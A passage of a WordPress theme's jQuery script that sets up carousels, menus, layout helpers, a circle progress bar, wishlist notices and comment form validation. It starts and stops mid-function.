						jQuery('<div id="notification" class="row"><div class="success">' + MGK_ADD_TO_WISHLIST_EXISTS_TEXT + '<img class="close" alt="" src="' + IMAGEURL + '/close.png"></div></div>').prependTo('body .main-holder');
					jQuery('body .main-holder div#notification').css('top', ntop + 'px');
					jQuery('body .main-holder div#notification > div').fadeIn('show');					
					
					jQuery('.yith-wcwl-add-button', mainObj).attr('style','display: none !important');  // hide original button
					
					jQuery('.yith-wcwl-wishlistexistsbrowse', mainObj).attr('style','display: show !important');  // Show already exists in wishlist message
					
					jQuery('html,body').animate({
						scrollTop: 0
					}, 300);

				}
				setTimeout(function() {
					removeNft();
				}, 10000);

			}
		});
	};

	var removeNft = function() {
		if (jQuery("#notification") !== undefined)
			jQuery("#notification").remove();
	};

};

/*------------------------------------------------------------------------------*/
/* Function to set dynamic height of Testimonial columns
/*------------------------------------------------------------------------------*/
function setHeight(column) {
    var maxHeight = 0;
    //Get all the element with class = col
    column = jQuery(column);
    column.css('height', 'auto');
	
	// Responsive condition: Work only in tablet, desktop and other bigger devices.
	if( jQuery( window ).width() > 479 ){
		
		//Loop all the column
		column.each(function() {       
			//Store the highest value
			if(jQuery(this).height() > maxHeight) {
				maxHeight = jQuery(this).height();
			}
		});
		//Set the height
		column.height(maxHeight);
		
	} // if( jQuery( window ).width() > 479 )
} // END function setHeight
/**************************************************************************/

/*------------------------------------------------------------------------------*/
/* Search form on search results page
/*------------------------------------------------------------------------------*/
function themestek_search_form(){
	if( jQuery('.ts-search-form-wrapper').length>0 ){
		
		jQuery('.ts-search-form-tab > a').on('click', function(e){
			var mainele = jQuery(this).closest('.ts-search-form-wrapper');
			var cpt     = jQuery(this).data('cpt');
			jQuery('input[name="post_type"]', mainele).val( cpt );
			jQuery('form.ts-search-form').submit();
			e.preventDefault();
		});
	}
}

/*------------------------------------------------------------------------------*/
/* Function to Set Blog Masonry view
/*------------------------------------------------------------------------------*/
function themestek_blogmasonry(){
	if( jQuery().isotope ){
		if( jQuery('#content.themestek-blog-col-page').length > 0 ){
			
			jQuery('#content.themestek-blog-col-page').masonry();
			jQuery('#content.themestek-blog-col-page').isotope({
					itemSelector: '.post-box',
					masonry: {
							
					},
					sortBy : 'original-order'
			});
		}
	}
}
/*------------------------------------------------------------------------------*/
/* Function to set margin bottom for sticky footer
/*------------------------------------------------------------------------------*/
function themestek_stickyFooter(){
	if( jQuery('body').hasClass('themestek-sticky-footer')){
		jQuery('div#content-wrapper').css( 'marginBottom', jQuery('footer#colophon').height() );
	}
}

/*------------------------------------------------------------------------------*/
/* Function to add class to select box if default option selected
/*------------------------------------------------------------------------------*/
function setEmptySelectBox(element){
	if(jQuery(element).val() == ""){
		jQuery(element).addClass("empty");
	} else {
		jQuery(element).removeClass("empty");
	}
}

function ts_hide_togle_link(){
	if( jQuery('#navbar div.mega-menu-wrap ul.mega-menu').length > 0 ){
		jQuery('h3.menu-toggle').css('display','none');
	}
}

/*------------------------------------------------------------------------------*/
/* Google Map in Header area
/*------------------------------------------------------------------------------*/
function themestek_reset_gmap(){
	jQuery('.themestek-fbar-box-w > div > aside').each(function(){
		var mainthis = jQuery(this);
		jQuery( 'iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis ).each(function(){
			if( !jQuery(this).hasClass('themestek-set-gmap') ){
				jQuery(this).attr('src',jQuery(this).attr('src')+'');
				jQuery(this).on( 'load', function(){
					jQuery(this).addClass('themestek-set-gmap').animate({opacity: 1 }, 1000 );
				});	

			}
		})
	});
}
function themestek_hide_gmap(){
	jQuery('.themestek-fbar-box-w > div > aside').each(function(){
		var mainthis = jQuery(this);
		jQuery( 'iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis ).each(function(){
			if( !jQuery(this).hasClass('themestek-set-gmap') ){
				jQuery(this).css({opacity: 0});				
				jQuery(this).css('display', 'block');
			}
		})
	});
}		

function themestek_isotope() {
	jQuery('.themestek-boxes-sortable-yes').each(function(){	
		var gallery_item = jQuery('.themestek-boxes-row-wrapper', this );
		var filterLinks  = jQuery('.ts-sortable-wrapper a', this );			
		gallery_item.isotope({
			animationEngine : 'best-available',
			layoutMode : 'fitRows'
		})
		filterLinks.on('click', function(e){
			var selector = jQuery(this).attr('data-filter');
			gallery_item.isotope({
				filter : selector,
				itemSelector : '.isotope-item'
			});

			filterLinks.removeClass('selected');
			jQuery('#filter-by li').removeClass('current-cat');
			jQuery(this).addClass('selected');
			e.preventDefault();
		});
		
	});
};	

function labtechco_logMarginPadding(){
	/**************/
	jQuery('.wpb_column').each(function(){
		if( jQuery(this).hasClass('ts-left-span') ){
			
			// Getting width and padding
			var margin     = jQuery(this).parent().css("padding-left").replace("px", "");
			margin         = parseInt(margin);
			var elewidth   = jQuery(this).css("width").replace("px", "");
			elewidth       = parseInt(elewidth);
			var leftsargin = margin + elewidth;
			var after_inlinecss  = '';
			var before_inlinecss = '';
			// Generating random class
			var randomclass = Math.floor((Math.random() * 1000000) + 1);
			randomclass     = 'labtechco-random-class-' + randomclass;
			
			// adding class to this element
			jQuery(this).addClass(randomclass);
			after_inlinecss += 'padding-left: '+leftsargin+'px;';
			
			
			/* * Background Image * */
			if( jQuery('.vc_column-inner', this).css('background-image')!='none' ){
				var bgimage = jQuery('.vc_column-inner', this).css('background-image');
				jQuery('.vc_column-inner', this).css('background-image','none', '!important');				
				after_inlinecss += 'background-image: '+bgimage+';';
			}
			
			/* * Background Color * */
			if( jQuery('.vc_column-inner', this).css('background-color')!='' || jQuery('.vc_column-inner', this).css('background-color')!='inherit' ){
				var bgcolor = jQuery('.vc_column-inner', this).css('background-color');				
				before_inlinecss += 'background-color: '+bgcolor+';';
			}
			
			
			// Now adding inline style in HEAD tag
			if( after_inlinecss!='' || before_inlinecss!='' ){
				jQuery( "head" ).append( '<style>.'+randomclass+':after{'+after_inlinecss+'} .'+randomclass+':before{'+before_inlinecss+'} .ts-left-span .vc_column-inner{background-image:none !important;}</style>' );
			}
			
		}
	});
}

function labtechco_logMarginPadding_right(){
	/**************/
	jQuery('.wpb_column').each(function(){
		if( jQuery(this).hasClass('ts-right-span') ){
			
			// Getting width and padding
			var margin     = jQuery(this).parent().css("padding-right").replace("px", "");
			margin         = parseInt(margin);
			var elewidth   = jQuery(this).css("width").replace("px", "");
			elewidth       = parseInt(elewidth);
			var leftsargin = margin + elewidth;
			var after_inlinecss  = '';
			var before_inlinecss = '';
			// Generating random class
			var randomclass = Math.floor((Math.random() * 1000000) + 1);
			randomclass     = 'labtechco-random-class-' + randomclass;
			
			// adding class to this element
			jQuery(this).addClass(randomclass);
			after_inlinecss += 'padding-right: '+leftsargin+'px;';
			
			
			/* * Background Image * */
			if( jQuery('.vc_column-inner', this).css('background-image')!='none' ){
				var bgimage = jQuery('.vc_column-inner', this).css('background-image');
				jQuery('.vc_column-inner', this).css('background-image','none', '!important');				
				after_inlinecss += 'background-image: '+bgimage+';';
			}
			
			/* * Background Color * */
			if( jQuery('.vc_column-inner', this).css('background-color')!='' || jQuery('.vc_column-inner', this).css('background-color')!='inherit' ){
				var bgcolor = jQuery('.vc_column-inner', this).css('background-color');
				before_inlinecss += 'background-color: '+bgcolor+';';
			}
			
			
			// Now adding inline style in HEAD tag
			if( after_inlinecss!='' || before_inlinecss!='' ){
				jQuery( "head" ).append( '<style>.'+randomclass+':after{'+after_inlinecss+'} .'+randomclass+':before{'+before_inlinecss+'} .ts-right-span .vc_column-inner{background-image:none !important;}</style>' );
			}
			
		}
	});
}


/* Circle progressbar */
function labtechco_circle_progressbar(){
	/**************/
	jQuery('.ts-circle-outer').each(function(){
		
		var this_circle = jQuery(this);
		
		// Circle settings
		var emptyFill_val  = this_circle.data('emptyfill');
		var thickness_val  = this_circle.data('thickness');
		var fill_gradient  = this_circle.data('gradient');
		var fill_val       = this_circle.data('fill');
		var startangle_val = (-Math.PI / 4 * 2);
		
		if( this_circle.closest('.ts-fid').hasClass('ts-fid-boxstyle-style2') ){
			var startangle_val = (-Math.PI / 4 * 1.7);
		}
		
		
		// Gradient settings
		if( fill_gradient!='' ){
			fill_gradient = fill_gradient.split('|');
			fill_val = {gradient: [ fill_gradient[0], fill_gradient[1] ]};
		}
		
		
		if( typeof jQuery.fn.circleProgress == "function" ){
			var digit   = this_circle.data('digit');
			var before  = this_circle.data('before');
			var after   = this_circle.data('after');
			var digit       = Number( digit );
			var short_digit = ( digit/100 );
			var size_val	= this_circle.data('size');
			
			jQuery('.ts-circle', this_circle ).circleProgress({
				value: 0,
				size: size_val,
				startAngle: startangle_val,
				thickness: thickness_val,
				emptyFill: emptyFill_val,
				fill: fill_val
			}).on('circle-animation-progress', function(event, progress, stepValue) { // Rotate number when animating
				this_circle.find('.ts-circle-number').html( before + Math.round( stepValue*100 ) + after );
			});
			
		}
		
		//this_circle.html('0');
		if(  void 0 !== jQuery.fn.vcwaypoint  ){
			this_circle.vcwaypoint(function(direction) {
				if( !this_circle.hasClass('completed') ){
					
					// Re draw when view
					if( typeof jQuery.fn.circleProgress == "function" ){
						jQuery('.ts-circle', this_circle ).circleProgress( { value: short_digit } );
					};
					this_circle.addClass('completed');
				}
			}, { offset:'85%' });
		}
	});
}

var themestek_carousel = function() {

	/* ***************** */
	/*  Carousel effect  */
	/* ***************** */

	jQuery('.themestek-boxes-view-carousel, .themestek-boxes-view-carousel-leftimg, .themestek-boxes-view-carousel-bottomimg').each(function(){
		var thisElement = jQuery(this);
		
		
		// Column
		var ts_column         = 3;
		var ts_slidestoscroll = 3;
		
		var ts_slidestoscroll_1200 = 3;
		var ts_slidestoscroll_992  = 3;
		var ts_slidestoscroll_768  = 2;
		var ts_slidestoscroll_479  = 1;
		var ts_slidestoscroll_0    = 1;
		if( jQuery(this).data('ts-slidestoscroll')=='1' ){  // slides to scroll
			var ts_slidestoscroll      = 1;
			var ts_slidestoscroll_1200 = 1;
			var ts_slidestoscroll_992  = 1;
			var ts_slidestoscroll_768  = 1;
			var ts_slidestoscroll_479  = 1;
			var ts_slidestoscroll_0    = 1;
		}
		
		
		// responsive
		var ts_responsive = [
			{ breakpoint: 1200, settings: {
				slidesToShow  : 3,
				slidesToScroll: ts_slidestoscroll_1200
			} },
			{ breakpoint: 768, settings: {
				slidesToShow  : 2,
				slidesToScroll: ts_slidestoscroll_768
			} },
			{ breakpoint: 479, settings: {
				slidesToShow  : 1,
				slidesToScroll: ts_slidestoscroll_479
			} },
			{ breakpoint: 0, settings: {
				slidesToShow  : 1,
				slidesToScroll: ts_slidestoscroll_0
			} }
		];
			
		
			
		if( jQuery(this).hasClass('themestek-boxes-col-three') ){
			ts_column         = 3;
			ts_slidestoscroll = 3;
			
			var ts_slidestoscroll_1200 = 3;
			var ts_slidestoscroll_768  = 2;
			var ts_slidestoscroll_479  = 1;
			var ts_slidestoscroll_0    = 1;
			if( jQuery(this).data('ts-slidestoscroll')=='1' ){  // slides to scroll
				var ts_slidestoscroll      = 1;
				var ts_slidestoscroll_1200 = 1;
				var ts_slidestoscroll_768  = 1;
				var ts_slidestoscroll_479  = 1;
				var ts_slidestoscroll_0    = 1;
			}
			
			ts_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 3,
					slidesToScroll: ts_slidestoscroll_1200,
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					slidesToScroll: ts_slidestoscroll_768
				} },
				{ breakpoint: 479, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_479
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_0
				} }
			];
		
		} else if( jQuery(this).hasClass('themestek-boxes-col-one') ){
		
			ts_column         = 1;
			ts_slidestoscroll = 1;
			
			ts_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					arrows: false
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					arrows: false
				} },
				{ breakpoint: 479, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					arrows: false
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					arrows: false
				} }
			];
			
		} else if( jQuery(this).hasClass('themestek-boxes-col-two') ){
			ts_column         = 2;
			ts_slidestoscroll = 2;
			
			var ts_slidestoscroll_1200 = 2;
			var ts_slidestoscroll_768  = 2;
			var ts_slidestoscroll_479  = 1;
			var ts_slidestoscroll_0    = 1;
			if( jQuery(this).data('ts-slidestoscroll')=='1' ){  // slides to scroll
				var ts_slidestoscroll      = 1;
				var ts_slidestoscroll_1200 = 1;
				var ts_slidestoscroll_768  = 1;
				var ts_slidestoscroll_479  = 1;
				var ts_slidestoscroll_0    = 1;
			}
			
			ts_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 2,
					slidesToScroll: ts_slidestoscroll_1200
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					slidesToScroll: ts_slidestoscroll_768
				} },
				{ breakpoint: 479, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_479
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_0
				} }
			];
			
		
		} else if( jQuery(this).hasClass('themestek-boxes-col-four') ){
			ts_column         = 4;
			ts_slidestoscroll = 4;
			
			var ts_slidestoscroll_1200 = 4;
			var ts_slidestoscroll_992  = 3;
			var ts_slidestoscroll_768  = 2;
			var ts_slidestoscroll_479  = 1;
			var ts_slidestoscroll_0    = 1;
			if( jQuery(this).data('ts-slidestoscroll')=='1' ){  // slides to scroll
				var ts_slidestoscroll      = 1;
				var ts_slidestoscroll_1200 = 1;
				var ts_slidestoscroll_992  = 1;
				var ts_slidestoscroll_768  = 1;
				var ts_slidestoscroll_479  = 1;
				var ts_slidestoscroll_0    = 1;
			}
			
			ts_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 4,
					slidesToScroll: ts_slidestoscroll_1200
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 3,
					slidesToScroll: ts_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					slidesToScroll: ts_slidestoscroll_768
				} },
				{ breakpoint: 479, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_479
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_0
				} }
			];
			
			
		} else if( jQuery(this).hasClass('themestek-boxes-col-five') ){
			ts_column         = 5;
			ts_slidestoscroll = 5;
			
			var ts_slidestoscroll_1200 = 5;
			var ts_slidestoscroll_768  = 3;
			var ts_slidestoscroll_479  = 1;
			var ts_slidestoscroll_0    = 1;
			if( jQuery(this).data('ts-slidestoscroll')=='1' ){  // slides to scroll
				var ts_slidestoscroll      = 1;
				var ts_slidestoscroll_1200 = 1;
				var ts_slidestoscroll_768  = 1;
				var ts_slidestoscroll_479  = 1;
				var ts_slidestoscroll_0    = 1;
			}
			
			ts_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 5,
					slidesToScroll: ts_slidestoscroll_1200
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 3,
					slidesToScroll: ts_slidestoscroll_768
				} },
				{ breakpoint: 479, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_479
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_0
				} }
			];
			
		} else if( jQuery(this).hasClass('themestek-boxes-col-six') ){
			ts_column         = 6;
			ts_slidestoscroll = 6;
			
			var ts_slidestoscroll_1200 = 6;
			var ts_slidestoscroll_768  = 3;
			var ts_slidestoscroll_479  = 1;
			var ts_slidestoscroll_0    = 1;
			if( jQuery(this).data('ts-slidestoscroll')=='1' ){  // slides to scroll
				var ts_slidestoscroll      = 1;
				var ts_slidestoscroll_1200 = 1;
				var ts_slidestoscroll_768  = 1;
				var ts_slidestoscroll_479  = 1;
				var ts_slidestoscroll_0    = 1;
			}
			
			ts_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 6,
					slidesToScroll: ts_slidestoscroll_1200
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 3,
					slidesToScroll: ts_slidestoscroll_768
				} },
				{ breakpoint: 479, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_479
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: ts_slidestoscroll_0
				} }
			];
		}		
		
		
		// Fade effect
		var ts_fade = false;
		if( jQuery(this).data('ts-effecttype')=='fade' ){
			ts_fade = true;
		}
		

		// Transaction Speed
		var ts_speed = 800;
		if( jQuery.trim( jQuery(this).data('ts-speed') ) != '' ){
			ts_speed = jQuery.trim( jQuery(this).data('ts-speed') );
		}
		
		// Autoplay
		var ts_autoplay = false;
		if( jQuery(this).data('ts-autoplay')=='1' ){
			ts_autoplay = true;
		}
		
		// Autoplay Speed
		var ts_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('ts-autoplayspeed') ) != '' ){
			ts_autoplayspeed = jQuery.trim( jQuery(this).data('ts-autoplayspeed') );
		}
		
		// Loop
		var ts_loop = false;
		if( jQuery.trim( jQuery(this).data('ts-loop') ) == '1' ){
			ts_loop = true;
		}
		
		// Dots
		var ts_dots = false;
		if( jQuery.trim( jQuery(this).data('ts-dots') ) == '1' ){
			ts_dots = true;
		}
		
		// Next / Prev navigation
		var ts_nav = false;
		if( jQuery.trim( jQuery(this).data('ts-nav') ) == '1' || jQuery.trim( jQuery(this).data('ts-nav') ) == 'above' || jQuery.trim( jQuery(this).data('ts-nav') ) == 'below' ){
			ts_nav = true;
		}
		
		// Center mode
		var ts_centermode = false;
		if( jQuery.trim( jQuery(this).data('ts-centermode') ) == '1' ){
			ts_centermode = true;
		}
		
		// Pause on Focus
		var ts_pauseonfocus = false;
		if( jQuery.trim( jQuery(this).data('ts-pauseonfocus') ) == '1' ){
			ts_pauseonfocus = true;
		}
		
		// Pause on Hover
		var ts_pauseonhover = false;
		if( jQuery.trim( jQuery(this).data('ts-pauseonhover') ) == '1' ){
			ts_pauseonhover = true;
		}
		
		
		// RTL
		var ts_rtl = false;
		if( jQuery('body').hasClass('rtl') ){
			ts_rtl = true;
		}
		
		
		jQuery('.themestek-boxes-row-wrapper > div', this).removeClass (function (index, css) {
			return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
		});
	
		jQuery('.themestek-boxes-row-wrapper', this).not('.slick-initialized').slick({
			fade             : ts_fade,
			speed            : ts_speed,
			centerMode       : ts_centermode,
			pauseOnFocus     : ts_pauseonfocus,
			pauseOnHover     : ts_pauseonhover,
			slidesToShow     : ts_column,
			slidesToScroll   : ts_slidestoscroll,
			autoplay         : ts_autoplay,
			autoplaySpeed    : ts_autoplayspeed,
			rtl              : ts_rtl,
			dots             : ts_dots,
			pauseOnDotsHover : false,
			arrows           : ts_nav,
			adaptiveHeight   : false,
			infinite         : ts_loop,
			responsive       : ts_responsive
  
		});
	});

}
/* ====================================== */
/* Comment form validator
/* ====================================== */
var ts_validate = function() {
	jQuery("#commentform").submit( function( event ){
		var error = false;
		jQuery('.ts-form-error').hide();
		if( jQuery("#author").length > 0 && ! jQuery("#author").val() ){  // empty author
			jQuery('.comment-form-author .ts-form-error').show();
			error = true;
		}
		if( jQuery("#comment").length > 0 && ! jQuery("#comment").val() ){  // empty comment
			jQuery('.comment-form-comment .ts-form-error').show();
			error = true;
		}
		if( jQuery("#email").length > 0 ) {
			if( ! jQuery("#email").val() ){ // empty email
				jQuery('.comment-form-email .ts-form-error.ts-empty-email').show();
				error = true;
			} else {
				var valid_email = (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test( jQuery("#email").val() ));
				if( valid_email != true ){
					jQuery('.comment-form-email .ts-form-error.ts-invalid-email').show();
					error = true;
				}
			}
		}
		if( error == true ){
			event.preventDefault();
			return false;
		} else {
			return true;
		}
	});
}

var ts_image_correction = function() {
	jQuery('.site-content-wrapper img').each(function() {
		var ele_this	= jQuery(this);
		var ele_width	= jQuery(this).attr("width");
		var ele_height	= jQuery(this).attr("height");
		var ele_url		= jQuery(this).attr("src");
		if ( ( typeof ele_width === 'undefined' || ele_width === false ) || ( typeof ele_height === 'undefined' || ele_height === false ) ) {
			jQuery("<img/>").attr('src', ele_url).on('load', function() {
				ele_this.attr( 'width', this.width );
				ele_this.attr( 'height', this.height );
			});
		}
	});
}

function themestek_aria_correction(){
	var aria_val = '';
	
	jQuery('div.slick-slide').each(function(){
		//aria-describedby="slick-slide00"
		aria_val = jQuery(this).attr('aria-describedby');
		if( aria_val != '' ){
			jQuery(this).attr('id', aria_val);
		}
		
	});
}

function ts_blogbox_hover_effect () {
	jQuery(".themestek-boxes-element-blog-style-6 .ts-box-col-wrapper").eq(0).addClass('active');
	jQuery(".themestek-boxes-element-blog-style-6 .ts-box-col-wrapper").mouseover(function() {
		var main_row = jQuery(this).closest('.themestek-boxes-element-blog-style-6');
		jQuery('.ts-box-col-wrapper', main_row).removeClass('active');
		jQuery(this).addClass('active');
	});
}

/* ====================================== */
/* Enables menu toggle for small screens.
/* ====================================== */

function ts_toggleSidebar () {
	jQuery('#menu-toggle').on('click', function() {
		jQuery(".ts-navbar > div.nav-menu, body").toggleClass("active");
		
	})
	if (jQuery('.ts-navbar > div.nav-menu > .closepanel').length == 0) {
		jQuery('.ts-navbar > div.nav-menu').append('<span class="closepanel"><i class=" ts-labtechco-icon-close"></i></span>');

		jQuery('.ts-navbar > div.nav-menu > .closepanel').on('click', function() {
			jQuery(".ts-navbar > div.nav-menu, body").toggleClass("active");
		});

		// // Cart icon
			if (jQuery('.site-header .ts-header-icons > .ts-header-wc-cart-link').length > 0) {
				if (jQuery('.ts-navbar > div.nav-menu > .ts-responsive-icons').length == 0) {
					jQuery('.ts-navbar > div.nav-menu').append("<div class='ts-responsive-icons'></div>");
				}
				jQuery('.ts-navbar > div.nav-menu > .ts-responsive-icons').append('<div class="ts-header-wc-cart-link"></div>');
				jQuery('.ts-navbar > div.nav-menu > .ts-responsive-icons .ts-header-wc-cart-link').append(jQuery('.site-header .ts-header-icons > .ts-header-wc-cart-link').html());
			}

		// Search icon
			if (jQuery('.site-header .ts-header-icons  > .ts-header-search-link').length > 0) {
			if (jQuery('.ts-navbar > div.nav-menu > .ts-responsive-icons').length == 0) {
					jQuery('.ts-navbar > div.nav-menu').append("<div class='ts-responsive-icons'></div>");
				}
				jQuery('.ts-navbar > div.nav-menu > .ts-responsive-icons').append('<div class="ts-header-search-link"></div>');
				jQuery('.ts-navbar > div.nav-menu > .ts-responsive-icons .ts-header-search-link').append(jQuery('.site-header .ts-header-icons  > .ts-header-search-link').html());
			}

		return false;
	}
}

/******************************/
jQuery( document ).ready(function($) {
	
	"use strict";

	/* ====================================== */
	/* Enables menu toggle
	/* ====================================== */
	ts_toggleSidebar();

	/* ====================================== */
	/* Sticky Header
	/* ====================================== */
	themestek_sticky_header();
	themestek_sticky_header_class();

	/* ====================================== */
	/* Comment form validator
	/* ====================================== */
	ts_validate();
	
	/*------------------------------------------------------------------------------*/
	/* Search form changes for search results page only
	/*------------------------------------------------------------------------------*/
	themestek_search_form();
	
	ts_blogbox_hover_effect();
	/*------------------------------------------------------------------------------*/
	/* Circle Progressbar
	/*------------------------------------------------------------------------------*/
	labtechco_circle_progressbar();
	if( typeof jQuery.fn.prettyPhoto == "function" ){
		jQuery('a[data-rel^="prettyPhoto"]').prettyPhoto();
		jQuery('a.lightboxvid, .lightboxvid a').prettyPhoto();
		jQuery('a[rel^="prettyPhoto"]').prettyPhoto();
	}
	
	/*------------------------------------------------------------------------------*/
	/* Floating Bar code
	/*------------------------------------------------------------------------------*/
	themestek_hide_gmap();

	/* ------------------------------------------------------------------------------*/
	/* Image with custom image size 
	/*-------------------------------------------------------------------------------*/
	ts_image_correction();
	
	// Top btn click event
	jQuery(".themestek-fbar-btn > a.themestek-fbar-btn-link").on('click', function(){		
		if( jQuery(this).closest('.themestek-fbar-main-w').hasClass('themestek-fbar-position-default') ){
			// Fbar top position
			if( jQuery('.themestek-fbar-box-w').css('display')=='none' ){
				jQuery('.ts-fbar-open-icon', this).fadeOut();
				jQuery('.ts-fbar-close-icon', this).fadeIn();
				
				jQuery('.themestek-fbar-box-w').slideDown();
			} else {
				jQuery('.ts-fbar-open-icon', this).fadeIn();
				jQuery('.ts-fbar-close-icon', this).fadeOut();
				
				jQuery('.themestek-fbar-box-w').slideUp();
			}
		} else {
			// Fbar right position
		}		
		
		return false;
	});	
	
	
	// Right btn click event
	jQuery('.ts-fbar-close, .themestek-fbar-btn > a.themestek-fbar-btn-link, .ts-float-overlay').on('click', function(){
		jQuery('.themestek-fbar-box-w').toggleClass('animated');
		jQuery('.ts-float-overlay').toggleClass('animated');
		jQuery('.themestek-fbar-btn').toggleClass('animated');		
	});

	/*------------------------------------------------------------------------------*/
	/* Add plus icon in menu
	/*------------------------------------------------------------------------------*/ 
	jQuery( "#site-navigation .nav-menu > li.menu-item-has-children, #site-navigation div.nav-menu > ul > li.page_item_has_children, .ts-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item-has-children" ).append( "<span class='righticon'><i class='tsicon-fa-plus-square'></i></span>" );
		
	jQuery('#site-header-menu #site-navigation div.nav-menu > ul > li:has(ul), .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap > ul > li:has(ul)').append("<span class='righticon'><i class='ts-labtechco-icon-angle-down'></i></span>");	
		
	jQuery('.ts-mmmenu-override-yes #site-navigation .mega-menu-wrap > ul > li.menu-item-language ul').addClass("mega-sub-menu");		
	jQuery('.ts-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.menu-item-language > a').show();
	jQuery('.ts-mmmenu-override-yes #site-navigation .mega-menu-wrap > ul > li.menu-item-language').hover(
		function () {			 		 
			jQuery('.ts-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout .mega-sub-menu').css("display", "none");	
			jQuery(this).find('ul').show();		   
		}, 
		function () {
			jQuery(this).find('ul').hide();
		}
	);
	
	
	jQuery('.menu li.current-menu-item').parents('li.mega-menu-megamenu').addClass('mega-current-menu-ancestor');	
	if (!jQuery('body').hasClass("ts-header-invert")) {	
		jQuery( ".nav-menu > li:eq(-2), #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:eq(-2)" ).addClass( "lastsecond" );
		jQuery( ".nav-menu > li:eq(-1), #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:eq(-1)" ).addClass( "last" );	
	}
	
	/*------------------------------------------------------------------------------*/
	/* Responsive Menu
	/*------------------------------------------------------------------------------*/
	jQuery('.righticon').on('click', function() {
		if(jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').hasClass('open')){
			jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').removeClass('open');
			jQuery( 'i', jQuery(this) ).removeClass('ts-labtechco-icon-angle-up').addClass('ts-labtechco-icon-angle-down');
		} else {
			jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').addClass('open');			
			jQuery( 'i', jQuery(this) ).removeClass('ts-labtechco-icon-angle-down').addClass('ts-labtechco-icon-angle-up');
		}
		return false;
 	});
	
	/*------------------------------------------------------------------------------*/
	/* adding prettyPhoto in Gallery
	/*------------------------------------------------------------------------------*/
	if( typeof jQuery.fn.prettyPhoto == "function" ){
		jQuery("a[data-gal^='prettyPhoto']").prettyPhoto({hook: 'data-gal'});
	}
	
	/*------------------------------------------------------------------------------*/
	/* Revolution Slider - Removing extra margin for no slider message
	/*------------------------------------------------------------------------------*/
	jQuery( ".themestek-slider-wrapper > div > div > div:contains('Revolution Slider Error')" ).css( "margin-top", "0" );
	
	/*------------------------------------------------------------------------------*/
	/* Select2 library for all SELECT element
	/*------------------------------------------------------------------------------*/
	jQuery('body:not(.woocommerce-page) select').select2({ dropdownParent: jQuery(".main-holder") });
	
	/*------------------------------------------------------------------------------*/
	/* YITH Wishlist functionality
	/*------------------------------------------------------------------------------*/
	themestek_yith_wishlist_func();
	
	/*------------------------------------------------------------------------------*/
	/* Logo Margin Padding
	/*------------------------------------------------------------------------------*/
	labtechco_logMarginPadding();
	labtechco_logMarginPadding_right();
	setTimeout(function() { themestek_carousel(); }, 100);
	
	
	/*------------------------------------------------------------------------------*/
	/* ROW Equal height : Setting bg image as inline so it will appear in mobile mode
	/*------------------------------------------------------------------------------*/	
	jQuery('.vc_row-o-equal-height, .ts-equalheightdiv').each(function(){
		var thisRow = jQuery(this);
		jQuery('.wpb_column', thisRow).each(function(){
			var thisColumn = jQuery(this);
			if(
				(
					(jQuery('.ts-col-wrapper-bg-layer', thisColumn).length > 0 && ( jQuery('.ts-col-wrapper-bg-layer', thisColumn).css('background-image') != 'none')) || // For main column
					(jQuery('.vc_column-inner', thisColumn).length > 0 && ( jQuery('.vc_column-inner', thisColumn).css('background-image') != 'none'))  // for inner_coumn
				) &&
				(jQuery('.wpb_wrapper', thisColumn).html().trim() == '')
				
			) {
				
				if(jQuery('.ts-col-wrapper-bg-layer', thisColumn).length > 0 && ( jQuery('.ts-col-wrapper-bg-layer', thisColumn).css('background-image') != 'none')){
					var bgimage = jQuery('.ts-col-wrapper-bg-layer', thisColumn).css('background-image').replace('url(','');
					bgimage     = bgimage.replace(')','');		
					
				} else {
					var bgimage = jQuery('.vc_column-inner', thisColumn).css('background-image').replace('url(','');
